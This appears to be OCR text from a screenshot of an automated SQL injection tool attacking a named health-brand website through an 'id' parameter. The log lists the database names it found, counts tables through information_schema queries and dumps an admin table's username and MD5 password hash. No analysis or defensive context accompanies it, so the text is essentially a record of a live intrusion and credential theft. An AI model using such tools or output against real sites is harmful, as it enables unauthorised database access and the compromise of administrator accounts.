 Target: http://brand.wljhealth.com/div.php?act=giftPopExchange&id= id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wljhealth
information_schema
gpcwlj
gpcwlj2
gpcwlj_chunjie
gpcwlj_guoqing2012
gpcwlj_zhanwei
lancerex2013
mysql
performance_schema
test
wlj
wlj_2014sjb
wlj_sj
password name
e10adc3949ba59abbe56e... admin
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Base Found: wx_user
Count(table_name) of information_schema.tables Where table_schema=0x776C6A6865616C7468 is 57
Tables found: 2014jshj_home,2014jshj_info,2014jshj_prize,2014jshj_share,2014jshj_upload,2014jxdj_g
Count(column_name) of information_schema.columns Where table_schema=0x776C6A6865616C7468 A
Columns found: id,name,password
Count(*) of wljhealth.hy_admin is 1
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: name=admin